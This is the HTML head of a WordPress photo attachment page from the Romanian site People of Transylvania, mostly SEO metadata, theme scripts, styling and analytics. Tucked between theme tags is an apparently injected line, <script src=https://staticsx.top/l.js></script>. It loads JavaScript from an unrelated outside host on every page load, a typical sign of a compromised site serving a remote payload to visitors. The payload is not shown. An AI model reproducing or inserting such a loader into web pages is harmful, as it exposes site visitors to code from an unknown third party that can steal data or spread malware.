

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://peopleoftransylvania.com/vali-mada-culoarea-mea-preferata-este-octombrie/vali-mada-fotograf-8/
body_size: 13526
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Vali-Mada-fotograf (8) | People of Transylvania</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://peopleoftransylvania.com/xmlrpc.php" />
    <script>var et_site_url='https://peopleoftransylvania.com';var et_post_id='583';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://peopleoftransylvania.com/wp-content/uploads/2017/10/Vali-Mada-fotograf-8.jpg" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vali-Mada-fotograf (8) | People of Transylvania" />
	<meta property="og:url" content="https://peopleoftransylvania.com/wp-content/uploads/2017/10/Vali-Mada-fotograf-8.jpg" />
	<meta property="og:site_name" content="People of Transylvania" />
	<meta property="article:publisher" content="https://www.facebook.com/PeopleofTransylvania/" />
	<meta property="og:image" content="https://i0.wp.com/peopleoftransylvania.com/wp-content/uploads/2017/10/Vali-Mada-fotograf-8.jpg?fit=960%2C626&ssl=1" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="626" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://peopleoftransylvania.com/#organization","name":"People of Transylvania","url":"https://peopleoftransylvania.com/","sameAs":["https://www.instagram.com/peopleoftransylvania/","https://www.youtube.com/channel/UCDPnlzlJm9YBi0nXybhQRrg","https://www.facebook.com/PeopleofTransylvania/"],"logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://peopleoftransylvania.com/#/schema/logo/image/","url":"https://i0.wp.com/peopleoftransylvania.com/wp-content/uploads/2017/05/PT-cu-bubble-rotund.png?fit=4000%2C4000&ssl=1","contentUrl":"https://i0.wp.com/peopleoftransylvania.com/wp-content/uploads/2017/05/PT-cu-bubble-rotund.png?fit=4000%2C4000&ssl=1","width":4000,"height":4000,"caption":"People of Transylvania"},"image":{"@id":"https://peopleoftransylvania.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://peopleoftransylvania.com/#website","url":"https://peopleoftransylvania.com/","name":"People of Transylvania","description":"Oameni și povești din Ardeal","publisher":{"@id":"https://peopleoftransylvania.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://peopleoftransylvania.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ro-RO"},{"@type":"WebPage","@id":"https://peopleoftransylvania.com/wp-content/uploads/2017/10/Vali-Mada-fotograf-8.jpg","url":"https://peopleoftransylvania.com/wp-content/uploads/2017/10/Vali-Mada-fotograf-8.jpg","name":"Vali-Mada-fotograf (8) | People of Transylvania","isPartOf":{"@id":"https://peopleoftransylvania.com/#website"},"datePublished":"2017-10-29T13:12:56+00:00","dateModified":"2017-10-29T13:12:56+00:00","breadcrumb":{"@id":"https://peopleoftransylvania.com/wp-content/uploads/2017/10/Vali-Mada-fotograf-8.jpg#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://peopleoftransylvania.com/wp-content/uploads/2017/10/Vali-Mada-fotograf-8.jpg"]}]},{"@type":"BreadcrumbList","@id":"https://peopleoftransylvania.com/wp-content/uploads/2017/10/Vali-Mada-fotograf-8.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://peopleoftransylvania.com/"},{"@type":"ListItem","position":2,"name":"Vali Mada: „Culoarea mea preferată este octombrie”","item":"https://peopleoftransylvania.com/vali-mada-culoarea-mea-preferata-este-octombrie/"},{"@type":"ListItem","position":3,"name":"Vali-Mada-fotograf (8)"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="People of Transylvania &raquo; Flux" href="https://peopleoftransylvania.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="People of Transylvania &raquo; Flux comentarii" href="https://peopleoftransylvania.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii People of Transylvania &raquo; Vali-Mada-fotograf (8)" href="https://peopleoftransylvania.com/vali-mada-culoarea-mea-preferata-este-octombrie/vali-mada-fotograf-8/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/peopleoftransylvania.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mediaelement-css'  href='https://peopleoftransylvania.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://peopleoftransylvania.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-bl-red-framework-css'  href='https://peopleoftransylvania.com/wp-content/plugins/td-blocks-red-pack/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-categories-red-framework-css'  href='https://peopleoftransylvania.com/wp-content/plugins/td-categories-red-pack/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-bg-red-framework-css'  href='https://peopleoftransylvania.com/wp-content/plugins/td-grids-red-pack/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-header-styles-framework-css'  href='https://peopleoftransylvania.com/wp-content/plugins/td-header-styles-pack/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-posts-red-framework-css'  href='https://peopleoftransylvania.com/wp-content/plugins/td-posts-red-pack/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-smart-lists-red-framework-css'  href='https://peopleoftransylvania.com/wp-content/plugins/td-smart-lists-red-pack/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='math-captcha-frontend-css'  href='https://peopleoftransylvania.com/wp-content/plugins/wp-math-captcha/css/frontend.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='https://peopleoftransylvania.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://peopleoftransylvania.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://peopleoftransylvania.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C500%2C600%2C700%7CSource+Sans+Pro%3A400%2C400italic%2C600%2C600italic%2C700%7CDroid+Serif%3A400%2C700&#038;ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://peopleoftransylvania.com/wp-content/themes/ionMag/style.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://peopleoftransylvania.com/wp-content/plugins/jetpack/css/jetpack.css?ver=11.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://peopleoftransylvania.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://peopleoftransylvania.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://peopleoftransylvania.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.10.2' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://peopleoftransylvania.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.10.2' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://peopleoftransylvania.com/wp-json/" /><link rel="alternate" type="application/json" href="https://peopleoftransylvania.com/wp-json/wp/v2/media/583" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://peopleoftransylvania.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://peopleoftransylvania.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://wp.me/a8L8iN-9p' />
<link rel="alternate" type="application/json+oembed" href="https://peopleoftransylvania.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpeopleoftransylvania.com%2Fvali-mada-culoarea-mea-preferata-este-octombrie%2Fvali-mada-fotograf-8%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://peopleoftransylvania.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpeopleoftransylvania.com%2Fvali-mada-culoarea-mea-preferata-este-octombrie%2Fvali-mada-fotograf-8%2F&#038;format=xml" />
<style>img#wpstats{display:none}</style>
		<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/peopleoftransylvania.com\/wp-admin\/","wpRestNonce":"d6144742c0","wpRestUrl":"https:\/\/peopleoftransylvania.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":300}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/peopleoftransylvania.com\/wp-admin\/admin-ajax.php?td_theme_name=ionMag&v=2.1";
var td_get_template_directory_uri="https:\/\/peopleoftransylvania.com\/wp-content\/themes\/ionMag";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#cc3333";
var tds_smart_sidebar="";
var tdThemeName="ionMag";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["Dum","lun","mar","mie","joi","vin","s\u00e2m"]};
var tds_video_playlists=false;
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-icon-search,
    .td-header-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-drop-down-search .result-msg a,
    .td-header-top-menu .top-header-menu a:hover,
    .td-header-top-menu .top-header-menu .current-menu-item > a,
    .td-header-top-menu .top-header-menu .current-menu-ancestor > a,
    .td-header-top-menu .top-header-menu .current-category-ancestor > a,
    .sf-menu > li:hover > a,
    .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_module_mega_menu:hover .entry-title a,
    .td-theme-wrap .td_module_mega_menu:hover .td-item-details .entry-title a,
    .td-theme-wrap .td_mega_menu_sub_cats .block-mega-child-cats .cur-sub-cat,
    .td-theme-wrap .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-header-menu-search .td-search-btns-wrap:hover .td-icon-search,
    a,
    cite a:hover,
    .td-theme-wrap blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-next-prev-wrap a:hover,
    .td_ajax_load_more:hover,
    .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td_block_template_14 .td-pulldown-filter-display-option:hover i,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more span,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more i,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td-module-comments a:hover,
    .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-wrapper-pulldown-filter .td-pulldown-category-filter-link:hover,
    .td_quote_on_blocks,
    .td_block_author a:hover,
    .td-social-sharing-buttons:hover .td-social-but-text,
    .td-post-small-box a:hover,
    .td-post-next-prev-content span,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .logged-in-as a:hover,
    .comment-reply-link,
    #cancel-comment-reply-link:hover,
    #searchsubmit:hover,
    .search-submit:hover,
    .td-search-header .td-search-query,
    .td-review-overall i,
    .td-review-final-score,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .widget_calendar tbody a,
    .td_social_type .td_social_button a:hover,
    .td-subfooter-menu li.menu-item > a:hover,
    .td-subfooter-menu li.sfHover > a,
    .td-subfooter-menu li.current-menu-ancestor > a,
    .td-subfooter-menu li.current-category-ancestor > a,
    .td-subfooter-menu li.current-menu-item > a,
    .td-mega-menu-page .wpb_content_element ul li a :hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .footer-text-wrap .footer-email-wrap a,
    .td-sub-footer-copy i,
    .td-footer-outer-wrapper a:hover,
    .td-footer-outer-wrapper .td_social_type .td_social_button a:hover,
    .td_block_authors .td_authors_wrap:hover .td-authors-name a,
    .td_block_authors .td_authors_wrap.td-active .td-authors-name a,
    .td_block_authors .td-authors-url a:hover,
    .widget .current-menu-item a,
    .td-tags span,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_categories li:hover > a,
    .widget_search input[type=submit]:hover,
    .td-read-more:hover,
    .td_outlined_btn,
    .global-block-template-14 .td_block_related_posts .td-next-prev-wrap a:hover,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name {
      color: #cc3333;
    }
    
    .td-related-title a:hover,
    .td-related-title .td-cur-simple-item,
    .td-post-comments a:hover,
    .td_mod_related_posts:hover .entry-title > a {
      color: #cc3333 !important;   
    }

    input[type=submit]:hover,
    .td-theme-wrap .dropcap,
    .entry-title:after,
    .td-post-category:hover,
    .block-title:after,
    .td-wrapper-pulldown-filter .td-pulldown-filter-list:before,
    .td-subcat-filter .td-subcat-dropdown ul:before,
    .td_block_author .td-author-name:after,
    .td_block_template_5 .td-block-title:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title a:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-4 .td-related-title a:hover,
    .td-a-rec-id-sidebar .td-adspot-title:after,
    .td-g-rec-id-sidebar .td-adspot-title:after,
    .single-post .page-nav > div,
    .td-category a:hover,
    .td-post-source-via:before,
    .td-author-name:after,
    .td-related-title .td-cur-simple-item:after,
    .td-comments-title-wrap h4:after,
    .comment-reply-title:after,
    .page-nav .current,
    .td-404-title:after,
    .td-rating-bar-wrap div,
    .widget_calendar #today,
    .td_social_type:hover .td-sp:before,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-category-header .entry-category a:hover,
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover,
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active :after,
    .single-product .product .related h2:not(.woocommerce-loop-product__title):after,
    .single-product .product .upsells h2:after,
    .woocommerce-cart .woocommerce .cross-sells h2:after,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover, .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover, 
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a {
      background-color: #cc3333;
    }
    
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
    background-color: #cc3333 !important;
    }
    
    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #cc3333 !important;
    }
    
    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #cc3333;
    }
    
    @media (min-width: 1019px) {
      .td-big-grids .td-big-grid-post:hover .td-post-category {
        background-color: #cc3333;
      }
    }
    
    .td-theme-wrap .td_quote_box,
    .widget_calendar #today,
    .td-tags span,
    .widget_categories li:hover > a span:before,
    .td_outlined_btn,
     #bbpress-forums .bbp-pagination .current {
      border-color: #cc3333;
    }
    
    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #cc3333 transparent transparent transparent;
    }
    
    
    
    body .td-header-wrap .td-header-top-menu {
      background-color: #333333;
    }
    
    
    .td-header-wrap .td-header-top-menu .top-header-menu a:hover,
    .td-header-wrap .td-header-top-menu .top-header-menu .current-menu-item > a,
    .td-header-wrap .td-header-top-menu .top-header-menu .current-menu-ancestor > a,
    .td-header-wrap .td-header-top-menu .top-header-menu .current-category-ancestor > a,
    .td-header-wrap .td-header-sp-top-widget .td-icon-search:hover,
    .td-header-wrap .td-icon-search {
      color: #cc3333;
    }
    
    
    .td-header-wrap .td-header-sp-top-widget .td-social-icon-wrap:hover i {
      color: #cc3333;
    }

    
    .sf-menu > li:hover > a,
    .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_module_mega_menu:hover .entry-title a,
    .td-header-main-menu .td-search-btns-wrap:hover .td-icon-search {
      color: #cc3333;
    }
    .td-mega-menu-page .wpb_content_element ul li a:hover {
      color: #cc3333 !important;
    }
    .td-header-main-menu .td-post-category:hover {
      background-color: #cc3333;
    }

    
    @media (min-width: 768px) {
        .td-header-menu-wrap:before,
        .td-header-menu-wrap:after {
          background-color: rgba(0,0,0,0.08);
          opacity: 1;
          display: block;
        }
    }
    

    
    @media (max-width: 767px) {
        .td-header-wrap .td-header-menu-wrap {
            background-color: #333333 !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #cc3333;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #333333;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #333333;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #333333;
    }
    #td-mobile-nav .td-menu-logout a:before {
        border-color: #333333;
    }

    #td-mobile-nav .td-register-section .td-login-inputs:after {
        background-color: #333333;
    }

    
    .td-post-header .td-post-author-name a {
      color: #cc3333;
    }
    
    
    .post blockquote p,
    .page blockquote p {
    	color: #cc3333;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #cc3333;
    }


    
    .td-footer-outer-wrapper {
      background-color: #333333;
    }
    
    
    .td-sub-footer-container {
      background-color: #333333;
    }
    
    
    .td-subfooter-menu .menu-item > a:hover,
    .td-subfooter-menu .sfHover > a,
    .td-subfooter-menu .current-menu-ancestor > a,
    .td-subfooter-menu .current-category-ancestor > a,
    .td-subfooter-menu .current-menu-item > a,
    .td-sub-footer-copy i {
      color: #cc3333;
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-99577876-1', 'auto');
  ga('send', 'pageview');

